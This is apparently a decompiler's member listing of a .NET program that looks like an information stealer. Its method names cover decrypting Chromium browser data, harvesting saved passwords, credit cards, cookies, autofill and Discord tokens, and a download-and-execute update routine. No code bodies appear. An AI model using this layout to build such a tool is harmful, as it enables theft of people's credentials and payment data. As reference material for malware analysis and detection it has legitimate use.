 C_h_r_o_m_e @02000002
Base Type and Interfaces
Derived Types
DecryptChromium(string, string) : string @06000006
MakeTries(Func<T>, Func<T, bool>) : T @06000007
ParseLocalStateKey(string) : string @06000008
Scan(IList<string>) : List<ScannedBrowser> @06000001
ScanCC(string) : List<CC> @06000005
ScanCook(string) : List<ScannedCookie> @06000003
ScanFills(string) : List<Autofill> @06000004
ScanPasswords(string) : List<Account> @06000002
DataBaseConnection @0200001E
DesktopMessangerRule @02000013
DiscordRule @02000014
Base Type and Interfaces
Derived Types
DiscordRule() : void @06000053
GetFolder(FileScannerArg, FileInfo) : string @06000050
GetScanArgs() : IEnumerable<FileScannerArg> @06000051
GetTokens() : IEnumerable<ScannedFile> @06000052
DisplayHelper @02000027
DownloadAndExecuteUpdate @02000020